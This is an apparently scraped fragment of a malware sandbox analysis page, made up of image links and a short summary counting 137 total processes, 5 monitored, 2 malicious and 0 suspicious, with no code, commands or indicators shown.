





Total processes
137
Monitored processes
5
Malicious processes
2
Suspicious processes
0






